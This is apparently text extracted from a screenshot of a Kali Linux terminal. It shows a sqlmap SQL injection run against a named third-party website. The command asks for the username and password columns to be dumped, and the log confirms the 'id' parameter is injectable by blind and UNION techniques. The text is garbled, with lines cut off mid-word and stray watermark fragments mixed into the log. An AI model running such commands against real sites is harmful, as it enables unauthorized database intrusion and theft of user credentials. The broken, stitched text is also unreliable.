 root@kali:/usr/src/heart# sqlmap -u "http://www.020jiaocai.com/PopUpWindows.aspx?id=1" --dbms "access"  --dump -C "UserName,Pass
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
[*] starting at 10:30:21
[10:30:23] [INFO] testing connection to the target URL
[10:30:24] [INFO] testing if the target URL is stable. This can take a couple of seconds
[10:30:28] [INFO] target URL is stable
[10:30:28] [INFO] testing if GET parameter 'id' is dynamic
[10:30:32] [INFO] confirming that GET parameter 'id' is dynamic
[10:30:32] [INFO] GET parameter 'id' is dynamic
[10:30:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[10:30:47] [INFO] testing for SQL injection on GET parameter 'id'
KALI LINUX
[10:30:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:30:58] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[10:30:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
become, the more you are able to hear
[10:30:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potent
e found
[10:31:02] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query co
xtending the range for current UNION query injection technique test
[10:31:35] [INFO] target URL appears to have 15 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[10:34:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[10:34:24] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectabl
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
checkDirHash
www.wooyun.org